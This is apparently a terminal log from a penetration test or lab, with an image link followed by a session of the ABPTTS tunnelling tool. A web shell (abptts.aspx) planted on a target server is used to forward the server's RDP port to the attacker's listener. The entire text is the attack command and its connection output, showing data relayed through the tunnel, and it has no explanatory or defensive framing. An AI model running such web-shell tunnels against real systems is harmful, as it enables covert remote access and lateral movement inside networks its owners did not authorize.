 root@John:~/ABPTTS# python abpttsclient.py -c webshell/config.txt -u "http://192.168.1.119/abptts.aspx" -f 192.168.1.5:33389/192.168.1.119:3389
[2019-01-28 08:33:25.749115] ---===[[[ A Black Path Toward The Sun ]]]===---
[2019-01-28 08:33:25.749153] --==[[ - Client - ]]==--
[2019-01-28 08:33:25.749160] Ben Lincoln, NCC Group
[2019-01-28 08:33:25.749169] Version 1.0 - 2016-07-30
[2019-01-28 08:33:25.750372] Listener ready to forward connections from 192.168.1.5:33389 to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:25.750392] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:28.560180] Client connected to 192.168.1.5:33389
[2019-01-28 08:33:28.560365] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:28.560655] Connecting to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:28.868187] Server set cookie ; path=/; HttpOnly
[2019-01-28 08:33:28.868269] [[S2C] 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8861 (Connection ID: CEA116F4AF1FAF8C)]: Server created connection ID CEA116F4AF1FAF8C
[2019-01-28 08:33:29.077903] Connection-level exception: [Errno 104] Connection reset by peer in thread for tunnel (192.168.1.3:8861 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:29.077967] Disengaging tunnel (192.168.1.3:8861 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:29.077987] Closing client socket (192.168.1.3:8861 -> 192.168.1.5:33389)
[2019-01-28 08:33:29.078049] Exception while closing client socket (192.168.1.3:8861 -> 192.168.1.5:33389): [Errno 107] Transport endpoint is not connected
[2019-01-28 08:33:29.085280] Server closed connection ID CEA116F4AF1FAF8C
[2019-01-28 08:33:36.957446] Client connected to 192.168.1.5:33389
[2019-01-28 08:33:36.957601] Waiting for client connection to 192.168.1.5:33389
[2019-01-28 08:33:36.957797] Connecting to 192.168.1.119:3389 via http://192.168.1.119/abptts.aspx
[2019-01-28 08:33:36.966507] Server set cookie ; path=/; HttpOnly
[2019-01-28 08:33:36.966587] [[S2C] 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: Server created connection ID AA0FE7F073A5EFFD
[2019-01-28 08:33:45.321612] [[C2S] 192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389 (Connection ID: AA0FE7F073A5EFFD)]: 25805 bytes sent since last report
[2019-01-28 08:33:45.321700] [[S2C] 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: 12344 bytes sent since last report
[2019-01-28 08:33:48.482758] [[C2S] 192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389 (Connection ID: AA0FE7F073A5EFFD)]: 715 bytes sent since last report
[2019-01-28 08:33:48.482838] [[S2C] 192.168.1.119:3389 -> 192.168.1.5:33389 -> 192.168.1.3:8862 (Connection ID: AA0FE7F073A5EFFD)]: 2524 bytes sent since last report
[2019-01-28 08:33:54.169354] Connection-level exception: [Errno 104] Connection reset by peer in thread for tunnel (192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:54.169432] Disengaging tunnel (192.168.1.3:8862 -> 192.168.1.5:33389 -> 192.168.1.119:3389)
[2019-01-28 08:33:54.169455] Closing client socket (192.168.1.3:8862 -> 192.168.1.5:33389)
[2019-01-28 08:33:54.169529] Exception while closing client socket (192.168.1.3:8862 -> 192.168.1.5:33389): [Errno 107] Transport endpoint is not connected
[2019-01-28 08:33:54.178078] Server closed connection ID AA0FE7F073A5EFFD